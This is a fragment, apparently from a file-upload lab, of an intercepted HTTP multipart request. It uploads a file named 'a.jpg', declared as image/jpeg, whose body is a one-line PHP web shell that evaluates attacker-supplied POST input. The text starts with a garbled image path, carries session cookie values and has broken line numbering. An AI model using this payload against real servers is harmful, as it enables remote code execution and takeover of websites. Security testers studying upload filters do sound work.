 1742106167;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1742106167; HMACCOUNT=94C19FCC0D017D15;
PHPSESSID=l8pmlt697nmplkg6p8scidgjv7
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryEgSigqsAZXrnmSW5
7 Content-Disposition: form-data; name="uploaded
"; filename="a.jpg"
8 Content-Type: image/jpeg
9
0 <?php @eval($_POST['1']);?>
1 ------WebKitFormBoundaryEgSigqsAZXrnmSW5
2 Content-Disposition: form-data; name="submit"
3
4 GoGoGo!
5 ------WebKitFormBoundaryEgSigqsAZXrnmSW5--
6